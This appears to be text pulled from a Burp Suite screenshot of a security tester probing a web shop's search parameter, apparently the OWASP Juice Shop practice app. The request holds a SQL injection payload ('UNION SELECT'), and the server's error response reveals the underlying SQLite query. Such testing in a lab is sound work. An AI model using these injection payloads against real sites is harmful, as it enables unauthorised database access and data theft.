 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
1 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex Headers Query params
\n
Back
Query parameter
Name
q
Value
t-shirt'%20UNION%20SELECT%201%3b--
Decoded from: URL encoding
t-shirt' UNION SELECT 1;--
Cancel Apply changes
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500 Internal Server Error
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 Vary: Accept-Encoding
9 Date: Sat, 16 Mar 2024 18:01:08 GMT
10 Connection: close
11 Content-Length: 365
12
13 {
14 "error":{
15 "message":"SQLITE_ERROR: near \"UNION\": syntax error",
16 "stack":"Error: SQLITE_ERROR: near \"UNION\": syntax error",
17 "errno":1,
18 "code":"SQLITE_ERROR",
19 "sql":
"SELECT * FROM Products WHERE ((name LIKE '%t-shirt' UNION SELECT 1
;--%' OR description LIKE '%t-shirt' UNION SELECT 1;--%') AND delet
edAt IS NULL) ORDER BY name"
20 }
21 }
Search
0 highlights